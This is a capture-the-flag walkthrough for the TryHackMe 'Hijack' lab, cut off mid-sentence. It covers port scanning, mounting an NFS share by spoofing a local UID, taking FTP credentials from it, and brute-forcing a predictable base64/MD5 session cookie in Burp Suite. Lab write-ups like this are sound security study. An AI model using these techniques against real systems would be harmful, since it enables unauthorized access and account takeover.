Hijack
hello welcome to this walkthrough, today we are going to be pwning the hijack machine on THM.
Enumeration
we always begin with an nmap scan
nmap -sC -sV -P0 <IP>

from our scan results, we can see that we have a couple of ports open on the target machine.
- 21 - FTP
- 22 - SSH
- 80 - HTTP
- 111 - rpc
- 2049 - nfs
since we have http port open, lets head over to our web browser to see what is hosted on the server.

we have a page which tells us the website is under development.
also we can see a login page and a signup page.

now i tried to do a manual enumeration of username
first i tried inputing random words in the text field but it just gave me an error. next i tried using the following creds admin:admin, but this time i got an error saying incorrect password.

this means that we have a user account on the website with the username admin
so i tried doing a bruteforce, but i guess the website blocks you out after 5 failed login attempts
Enumerating nfs
next we can try to enumerate nfs
to do this we can make use of showmount
the showmount command is used in Unix-like operating systems to display the list of shared directories from a remote NFS (Network File System) server. NFS allows a system to share directories and files with others over a network.
showmount -e <IP>

we can see that we have a share on the remote system. let’s attempt to mount this on on local machine
we create a new directory, and then mount it into the didirectory
mkdir mounted

sudo mount -t nfs 10.10.158.247:/mnt/share mounted

with the share mounted, when we try to access the directory we get an error saying we do not have permission.
Only the user or group in UID 1003 can access the folder.
we can attempt to create a new user and add a password using the following command
sudo useradd hijackuser
sudo passwd hijackuser

next we need to edit out passwd file and change the UID of our new user account to match 1003.
nano /etc/passwd

hijackuser:x:1003:1003::/home/hijackuser:/bin/sh
with these steps complete, we can now switch users into the hijackuser account.
su hijackuser
now we can access the mounted share directory

we find a file in the directory. viewing this file gives us the credentials to the FTP service.
ftp <IP>
Username: ftpuser
Password: W3stV1rg1n14M0un741nM4m4
we can see that there are a couple of files on the system.

we make use of the following command to get the files to our local machine
get .from_admin.txt
get .passwords_list.txt

successfully gotten these files on our local machine, we go ahead to view them
cat .from_admin.txt

from this we can note that two users have been mentioned in the note rick and admin.
we also got a password list.


attempting to access the admin page we get an error
we can attempt to capture the request so we can see what happens behind the scenes when we attempt to access the page

Fortunately, the PHPSESSID follows a straightforward structure. It begins by prefixing the username and appending the MD5 hash of your password. Finally, the entire string is encoded using base64.
base64.encode(username:md5sum(user password))
since we have a password list, we can attempt to brute force the Cookie PHPSESSID using burp suite.
to do this, we simply send our previously captured request to burp intruder and then specify the parameter we would like to brute force.

next we switch over to the payloads tab so we can set our wordlist

Note: ensure to set the payload processing tab to match the settings displayed in the pcture above.
and then we click on Start Attack.
after a while, we successfully got our password

now we copy the password cookie and head over to our browser’s developer’s option under the storage tab we can edit the cookie. this would 